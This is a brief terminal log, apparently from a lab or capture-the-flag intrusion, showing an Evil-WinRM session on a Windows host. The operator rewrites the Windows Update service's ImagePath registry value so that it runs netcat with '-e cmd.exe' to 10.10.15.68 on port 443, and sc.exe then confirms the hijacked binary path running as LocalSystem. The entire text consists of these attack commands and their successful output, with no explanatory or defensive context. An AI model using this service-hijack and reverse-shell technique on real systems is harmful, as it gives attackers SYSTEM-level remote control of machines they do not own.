 *Evil-WinRM* PS C:\Windows\System32> reg add “HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Wuauserv” /t
REG_EXPAND_SZ /v ImagePath /d “C:\temp\nc.exe 10.10.15.68 443 -e cmd.exe” /f
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\System32> sc.exe qc Wuauserv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Wuauserv
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc.exe 10.10.15.68 443 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Update
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\Windows\System32>